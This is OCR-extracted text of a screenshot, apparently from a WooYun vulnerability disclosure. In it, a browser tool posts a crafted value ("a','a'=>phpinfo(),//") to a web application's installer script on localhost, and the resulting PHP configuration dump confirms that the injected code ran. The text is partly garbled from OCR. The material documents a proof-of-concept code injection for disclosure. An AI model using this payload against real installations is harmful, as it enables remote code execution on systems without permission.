 localhost:801
百度 <Ctrl+K>
问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL XSS Encryption Encoding Other
oad URL
http://localhost:801//install/index.php?act=install_4
Split URL
Execute
Enable Post data Enable Referrer
data
db_pre=hd_&site_name=a','a'=>phpinfo(),//&site_keywords=aaaaaaaa&site_de
admin_email=adminaaa%40qq.coim
PHP Version 5.3.10
System Windows NT R0KER-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Feb 2 2012 20:26:31
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--disable-is
Command "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclie
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\orac
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static
"--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
Loaded D:\wamp\bin\apache\Apache2.2.21\bin\php.ini
Configuration File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,TS,VC9
Build
PHP Extension API20090626,TS,VC9
Build
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
www.wooyun.org